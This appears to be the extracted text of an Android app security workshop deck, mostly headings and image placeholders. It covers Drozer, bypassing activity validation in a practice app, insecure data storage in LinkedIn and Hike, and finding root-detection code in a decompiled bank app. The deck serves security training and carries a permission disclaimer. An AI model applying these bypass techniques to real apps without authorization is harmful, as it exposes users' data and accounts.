Disclaimer
- This Presentation is intended for educational purposes only and I cannot be held liable for any kind of damages done whatsoever to your machine, or other damages.
- Please - Don't try this attack on any others system without having context knowledge or permission, this may harm to someone directly or indirectly.
- Feel free to use this presentation for practice or education purpose.
- It's no way related to my employer - its my own research and ideas.
^ I hope - You gotcha ^
Humla
Means 'attack' in Hindi



Social Media feed
Hashtag for this session
#NullHumla, #MobileSecurity
: Twitter handle for feedback :
~ We aren't going to do this ~

So, feel free to stop when you have a doubt!

Android Package - APK

Development Plan

Android Architecture
My home is your APK
Our Arsenal
Prerequisites Checks
- Genymotion Emulator
- Santoku Linux / Appie / Android Tamer
- Copy of Shared APK(s) : Here
Drozer Framework
Introduction
- Drozer Server
- Drozer Agent



Bypass the activity validation
Self-Practice Session
Challenge 1 – Bypass the fix authorization for the whisper App

Adhoc Forensic Analysis
Can we replicate this issue for the LinkedIn / Hike App ?


Linkedin Insecure data stroage

Install the Bank App


Step 2
Read Jar using JD-GUI

Step 3

4. Locate the code which detects the Root

